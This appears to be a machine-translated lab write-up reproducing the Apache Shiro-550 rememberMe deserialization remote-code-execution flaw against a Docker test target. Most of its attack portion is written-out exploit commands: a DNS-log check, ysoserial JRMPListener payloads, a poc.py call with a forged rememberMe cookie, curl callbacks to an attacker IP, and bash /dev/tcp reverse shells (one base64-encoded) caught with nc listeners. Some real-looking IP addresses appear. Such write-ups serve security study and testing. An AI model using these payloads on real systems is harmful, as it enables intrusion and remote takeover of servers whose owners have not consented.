Shiro550, as a classic loophole of HW in 2020, has attracted countless heroes to bow down
In that year's competition, many students won the core targets and difficult targets all over the country through 550. They benefited a lot from their participation, both in attack and defense
Although it is a local test WP written two years ago, the vulnerability is still classic. Share it

Common conditions

Generally, the post hidden danger point of shiro550 is at the login port, and the returned package exists rememberMe=deleteme; Parameter, you can try to test whether shiro-550-post mode can be used
Get environment

Pull image to local
$ docker pull medicean/vulapps:s_shiro_1
Startup environment
$ docker run -d -p 80:8080 medicean/vulapps:s_shiro_1
Target: XXX XXX. XXX. XXX:9956
Attacker: XXX XXX. XXX. XXX:2345
Tool: ShiroScan

Start the target
service docker start
docker pull medicean/vulapps:s_shiro_1 docker run -d -p 9956:8080 medicean/vulapps:s_shiro_1 // 9956 represents the open service port of the target

Visit: XXX XXX. XXX. 30: 9956 , target generation succeeded
Vulnerability verification
root@VM-0-6-ubuntu:/home/ubuntu/ShiroScan-master# python shiro_rce.py http://XXX.XXX.XXX.XXX/admin/login "ping XXX.ceye.io"


Access dnslog cn

If you visit ceye platform and find dns records, the command is executed successfully. There is a vulnerability in this point
Normal command execution result

Attacker: enable nc to listen to local port 2345
nc -lvvp 2345
Target: 148.70.144.198:9956 execute 'curl 132.232.75.164:2345' command:
curl 132.232.75.164:2345

The attacker checked the nc echo and found that the target command was executed successfully. The attacker echoed the results of the target command operation

Vulnerability exploitation
Remarks: Several pit points (1)about curl Echo can only be used CommonsCollections4 Module call can succeed (2)rememberMe The value will change. If the execution fails, you need to regenerate and replace the injection
1. Execute on the attacker: (it means that the command 'curl xxx.xxx.xxx.xxx:2345' sends a request to the target 9956 port to make the target execute and turn on the monitoring for the target 9956 port)
root@VM-0-6-ubuntu:/home/ubuntu/ShiroScan-master/moule# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 9956 CommonsCollections4 'curl xxx.xxx.xxx.xxx:2345'

2. The attacker starts NC listening (the command returned after executing payload is echoed in NC)
nc -lvvp 2345


3. Execute POC on the attacker Py means to forge the local IP as the target port for execution. Note that the IP is the attacker IP and the port is the target port:
root@VM-0-6-ubuntu:/home/ubuntu/ShiroScan-master/moule# python poc.py XXX.XXX.XXX.XXX:9956 rememberMe=3ISkYwsZQQOCX1ChLxTLmOknsb5kOolTjEJb05MTMkj1OMuXrDNICACVqE4xhL5eTtnl3wMWfMuWQQJ5TVzflEhCuKdGIv/6mGFi7shsfHD4JXcZVV4rptnYdZUmeHvX5UgyQiNULJjb+42E2kdhr9i1pbdMMhdVthO2pX2YznsMOknkndxOVdGUH+g/eS84uAbvQdf1zIaU/6S6JiEDRgR+UWm/h6Ap5lTQCGHXeiw+GIW3GrViipcVphFLudkT8bIc2S97rrcy4+ymW8puMKzNwmrLXxwnC4HVG4oiwTMRmGJCJMTa13nAGMYOkP3Jo3/b5t3NLoDO8rdCFC82JJxTk788lada6SObtcERLDILah7SfiE32AO4yGYte6pI+jwzlXTUL6i/5kKOCSsfwg==

4. The next step is to capture packets at the login port and add and replace the rememberMe value. Note that if the execution is successful, it will take about 1 second for the Caton return packet to return, which indicates that you have succeeded.


5. Check the monitoring of 9956 port of the remote monitoring target and find that there is a connection request:

6. Check the local 2345 port monitored by nc and find that we are interested in the target XXX XXX. XXX. 30: Execute command of xxx '9956 XXX. XXX. The command echo of xxx 'has been established and received in nc, indicating that the remote command execution has been successful. Successful exploit


Rebound shell (normal command execution result)
1. On the attacker, open the nc listening local port 2345
nc -lvvp 2345



2. Execute the command on the target, which means to bounce the target shell to the attacker. The command is executed successfully:
bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/2345 0>&1
3. Check the nc echo on the attacker. It is found that the target command is executed successfully, and the result after the target command operation is echoed on the attacker
Rebound shell (exploit from vulnerability layer)
Online bash encryption website: http://www.jackson-t.ca/runtime-exec-payloads.html
1. Commands we really want to execute on the target plane:
bash -i >& /dev/tcp/XXX.XXX.XXX.XXX/2345 0>&1

2. Execute on the attacker: (meaning 'bash - I > & / dev / TCP / xxx. XXX. XXX. XXX / 2345 0 > & 1
’Execute on the target and bounce the shell to the attacker XXX xxx. xxx. Port 2345 of XXX, CommonsCollections4 and CommonsBeanutils1 can rebound the shell:
root@VM-0-6-ubuntu:/home/ubuntu/ShiroScan-master/moule#
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 9956 CommonsCollections4 'bash -c {echo,xxxxxxxxxxxxxxxxxxxx}|{base64,-d}|{bash,-i}'
3. The attacker starts NC listening (the command returned after executing payload is echoed in NC)
nc -lvvp 2345

4. Execute POC on the attacker Py means to forge the local IP as the target port for execution. Note that the IP is the attacker IP and the port is the target port:
root@VM-0-6-ubuntu:/home/ubuntu/ShiroScan-master/moule# python poc.py XXX.XXX.XXX.XXX:9956 